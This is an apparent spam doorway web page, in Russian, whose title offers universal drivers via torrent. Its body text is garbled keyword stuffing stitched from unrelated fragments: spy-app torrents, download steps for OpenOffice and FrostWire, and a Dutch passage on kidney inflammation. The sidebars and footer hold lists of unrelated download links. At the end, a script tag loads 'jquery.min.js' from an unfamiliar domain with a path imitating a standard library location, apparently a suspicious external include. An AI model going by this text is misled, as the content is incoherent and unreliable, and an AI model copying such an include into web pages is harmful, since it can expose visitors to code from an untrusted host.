

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-skachat-cherez-torrent-universalnye-drayvera.html
body_size: 2634
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент универсальные драйвера - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент универсальные драйвера</h2>
                            </header>
                            <p>hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Скачать OpenOffice бесплатно. Запустите пакетный продукт OpenOffice. В стартовом окошке произведите. 
Скачать FrostWire. Запустите FrostWire и на панели сверху откройте всплывающее меню Инструменты. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Привет, друзья. Сегодня не совсем типичный пост для моего блога, но я как никогда захотел. De symptomen van een nierontsteking; hoe herkennen? Klachten rond de nieren kunnen wijzen op verschillende aandoeningen. E n daarvan is een nierontsteking </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-kia-rio-rukovodstvo-po-ekspluatacii.html">Kia rio руководство по эксплуатации</a></li>
                                <li><a href="drsp2-skachat-besplatno-pesnyu-neznayka-ty-ne-unyvay.html">Скачать бесплатно песню незнайка ты не унывай</a></li>
                                <li><a href="drsp2-priglashenie-na-den-rozhdeniya-skachat-besplatno-shablony.html">Приглашение на день рождения скачать бесплатно шаблоны</a></li>
                                <li><a href="drsp2-luchshie-eksheny-skachat-cherez-torrent.html">Лучшие экшены скачать через торрент</a></li>
                                <li><a href="drsp2-plagin-dlya-prosmotra-faylov-djvu-skachat-besplatno.html">Плагин для просмотра файлов djvu скачать бесплатно</a></li>
                                <li><a href="drsp2-diskografiya-oliver-shanti-torrent.html">Дискография oliver shanti торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Чем открыть файл</li>
<li>Как скачивать музыку с интернета на компьютер.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Здесь найдется все.</li>
<li>Миграция и перенос Windows 8 с HDD на SSD на ноутбуке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-sila-bozhiya-i-nemosch-chelovecheskaya-audiokniga.html">Сила божия и немощь человеческая аудиокнига</a></li>
                                            <li><a href="drsp2-igra-feybl-2.html">Игра фейбл 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-gost-54683.html">Гост 54683</a></li>
                                            <li><a href="drsp2-fizika-peryshkin-9-klass-zadachnik-skachat.html">Физика перышкин 9 класс задачник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-ustanovku-igr.html">Скачать установку игр</a></li>
                                            <li><a href="drsp2-akvareli-nashe-leto-tekst-pesni.html">Акварели наше лето текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-starmedia-pervaya-mirovaya.html">Стармедиа первая мировая</a></li>
                                            <li><a href="drsp2-raspisanie-prigorodnyh-poezdov-barnaul-ozerki.html">Расписание пригородных поездов барнаул озерки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
